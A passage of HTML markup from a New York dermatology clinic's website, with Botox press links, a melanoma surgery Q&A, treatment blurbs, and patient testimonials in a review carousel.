						<div class="et_pb_blurb_description"><a href="https://www.elle.com/beauty/makeup-skin-care/a35606/first-timers-guide-botox/">Considering Botox?</a><br />
Robert T. Anolik, M.D.</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="400" height="200" src="https://www.laserskinsurgery.com/wp-content/uploads/2019/11/logo2.png" alt="" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2019/11/logo2.png 400w, https://www.laserskinsurgery.com/wp-content/uploads/2019/11/logo2-300x150.png 300w" sizes="(max-width: 400px) 100vw, 400px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-5360" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Allure</span></h4>
						<div class="et_pb_blurb_description"><a href="https://www.allure.com/story/botox-does-it-really-take-a-do">Why it is important to have a Physician administer Botox and Fillers</a></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="400" height="200" src="https://www.laserskinsurgery.com/wp-content/uploads/2019/10/Laser_Skin_Surgery_New_York__0005_nyt.png" alt="" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2019/10/Laser_Skin_Surgery_New_York__0005_nyt.png 400w, https://www.laserskinsurgery.com/wp-content/uploads/2019/10/Laser_Skin_Surgery_New_York__0005_nyt-300x150.png 300w" sizes="(max-width: 400px) 100vw, 400px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-4527" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>New York Times</span></h4>
						<div class="et_pb_blurb_description"><p><a href="https://www.nytimes.com/2014/03/23/opinion/sunday/dont-worry-get-botox.html?_r=0">Don&#8217;t Worry, Get Botox</a></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="400" height="200" src="https://www.laserskinsurgery.com/wp-content/uploads/2019/11/logo1.png" alt="" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2019/11/logo1.png 400w, https://www.laserskinsurgery.com/wp-content/uploads/2019/11/logo1-300x150.png 300w" sizes="(max-width: 400px) 100vw, 400px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-5361" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span> Kelly & Ryan</span></h4>
						<div class="et_pb_blurb_description"><a href="https://www.youtube.com/watch?v=mLcdeYrSPYs&amp;feature=youtu.be">Dr. Robert Anolik explains the uses of Botox on Live and demonstrates it on Kelly Ripa!</a></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Melanoma</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_13 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Questions and Answers</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Are There Any Pre-Operative Instructions That I Should Follow?</h3>
				<div class="et_pb_toggle_content clearfix"><div class="et_pb_toggle_content clearfix">
<p><span>A: Aspirin, aspirin-containing products and anti-inflammatory medications (such as Advil, Nuprin, Motrin, and Aleve), as well as vitamin E, should be avoided for one week prior to the surgery. If you are taking anti-coagulants or having clotting problems, please let the doctor know. You should otherwise continue to take all of your medicines and you should have a breakfast or lunch prior to the surgery. Heavy alcohol use and smoking should also be avoided for one week prior to your surgery.</span></p>
</div></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: How Many Stages Of Surgery Will I Undergo?</h3>
				<div class="et_pb_toggle_content clearfix"><div class="et_pb_toggle_content clearfix">
<p><span>A: The average patient undergoes two stages or procedures, although 40% of all patients only require one stage.</span></p>
</div></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Which doctor is best for my surgery?</h3>
				<div class="et_pb_toggle_content clearfix"><div class="et_pb_toggle_content clearfix">
<p><span>A: Skin cancer is the most common form of cancer in America and early treatment from an experienced physician is vital.  While patients are understandably concerned about the cosmetic result left behind after skin cancer surgery, the first priority is always to eradicate the cancer. Cosmetic results can always be improved after the procedure, using a variety of laser treatments. At the Laser &amp; Skin Surgery Center of New York, we offer more than 100 lasers that allow us to customize scar revision treatments to achieve the best possible results. </span></p>
<p><span></span></p>
</div></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_3  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: What Will My Recovery Look Like after Surgery?</h3>
				<div class="et_pb_toggle_content clearfix"><div class="et_pb_toggle_content clearfix">
<p><span>A: Recovery after skin cancer surgery will vary based on the extent of the procedure. You will have multiple follow-up appointments so that we can monitor your recovery process closely. We will also provide you with detailed instructions on wound care to support the healing process and ensure the best possible cosmetic result. </span></p>
</div></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Next, read about&#8230;</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="500" height="365" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Shelton_Utherapy_Female_Skin_New_York_NYC_84188.jpg" alt="" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Shelton_Utherapy_Female_Skin_New_York_NYC_84188.jpg 500w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Shelton_Utherapy_Female_Skin_New_York_NYC_84188-480x350.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-15046" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin</a></h4>
						<div class="et_pb_blurb_description"><p><span>The skin’s underlying structure degrades over time, leading to skin laxity and sagging skin. Collagen, the essential protein in our skin, begins to decline as early as our 20s, leaving skin without support from within. Restoring collagen helps to restore the skin’s youthful vitality.</span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg" alt="wrinkle and fine lines treatment in new york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-34543" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles</a></h4>
						<div class="et_pb_blurb_description"><p><span>Wrinkles are a common and unwanted sign of aging. As you age, your body produces less collagen, creating saggy and wrinkly looking skin. Our customized strategies to combat wrinkles include laser resurfacing, dermal fillers, and wrinkle relaxers.</span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options.jpeg" alt="" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-34499" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Brown age spots</a></h4>
						<div class="et_pb_blurb_description"><p><span>Age spots and brown spots (also known as sunspots, liver spots, and lentigines) are a consequence of aging and sun exposure. The most effective treatment for eliminating these spots and other skin pigmentation is laser therapy, which usually includes little to no downtime after treatment. </span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Haven&#8217;t found</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WHAT you are looking for?</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="">ask us now</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_17 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_18 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_9 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_20 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="">Read More Testimonials</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dica_divi_carousel dica_divi_carousel_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"0","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_0 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_0">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Kim W</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_1 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," data-target="_blank" data-hash="dica_divi_carouselitem_1">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Patricia Irwin</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik&#8217;s skilled techniques &#8230;</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik&#8217;s skilled techniques &#8230;</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_2 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/bradley-bloom-m-d-new-york?hrid=z-jLbkuvtoa3BaAjdpu9FA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_2">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/bradley-bloom-m-d-new-york?hrid=z-jLbkuvtoa3BaAjdpu9FA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/bradley-bloom-m-d-new-york?hrid=z-jLbkuvtoa3BaAjdpu9FA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Amanda R</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>What a fantastic dermatologist Dr. Bloom is! I&#8217;ve been getting fill and botox for many years and I&#8217;ve never been happier with anyone like I am with the treatment from Dr. Bradley Bloom. His skill is keeping his patients natural looking and younger looking. He has a gentle hand and is careful. He really looks and examines&#8230;</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>What a fantastic dermatologist Dr. Bloom is! I&#8217;ve been getting fill and botox for many years and I&#8217;ve never been happier with anyone like I am with the treatment from Dr. Bradley Bloom. His skill is keeping his patients natural looking and younger looking. He has a gentle hand and is careful. He really looks and examines&#8230;</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_3 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_3">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Jessica M</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_4 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" data-target="_blank" data-hash="dica_divi_carouselitem_4">
									<div class="dica-image-container"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank">Clara Waizer</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">Healthgrades</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_5 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))" data-target="_blank" data-hash="dica_divi_carouselitem_5">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank">OLT</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
